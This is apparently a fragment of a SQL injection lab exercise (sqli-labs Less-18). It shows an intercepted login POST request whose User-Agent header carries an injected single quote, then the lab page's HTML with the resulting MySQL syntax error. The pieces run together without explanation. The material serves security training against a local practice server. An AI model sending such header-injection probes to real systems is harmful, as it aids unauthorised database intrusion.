 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0'</font><br>You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'192.168.3.10', 'admin')' at line 1<br><br><img src="../images/flag.jpg"  /><br>